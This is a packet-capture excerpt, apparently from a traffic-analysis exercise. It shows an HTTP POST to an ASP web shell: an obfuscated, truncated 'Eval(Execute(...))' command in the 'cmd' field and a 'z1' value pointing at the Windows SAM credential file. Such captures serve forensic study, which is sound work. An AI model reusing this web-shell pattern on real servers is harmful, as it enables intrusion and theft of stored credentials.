 [Response in frame: 1707]
File Data: 1249 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "cmd" = "Ev al ("Exe cute(""On Error Resume Next:Function bd(byVal s):For i=1
Key: cmd
Value [truncated]: Ev al ("Exe cute(""On Error Resume Next:Function bd(byVal s):For i=
Form item: "z1" = "C:\\WINDOWS\\system32\\config\\sam.rar"
Key: z1
Value: C:\\WINDOWS\\system32\\config\\sam.rar
05f0 36 46 36 45 33 41 34 35 36 45 36 34 32 30 34 39 6F6E3A45 6E642049
0600 36 36 22 22 22 22 29 29 3a 52 65 73 70 6f 6e 73 66"""")) :Respons
0610 65 2e 57 72 69 74 65 28 22 22 22 22 7c 3c 2d 22 e.Write( """"|<-"
0620 22 22 22 29 3a 52 65 73 70 6f 6e 73 65 2e 45 6e """):Res ponse.En
0630 64 22 22 29 22 29 26 7a 31 3d 43 25 33 41 25 35 d"")")&z 1=C%3A%5
0640 43 25 35 43 57 49 4e 44 4f 57 53 25 35 43 25 35 C%5CWIND OWS%5C%5
0650 43 73 79 73 74 65 6d 33 32 25 35 43 25 35 43 63 Csystem3 2%5C%5Cc
0660 6f 6e 66 69 67 25 35 43 25 35 43 73 61 6d 2e 72 onfig%5C %5Csam.r
0670 61 72 ar
Frame (1303 bytes)
Reassembled TCP (1650 bytes)
Value (urlencoded-form.value), 56 bytes
Packets: 1993 · Displayed: 139 (7.0%)
Profile: Default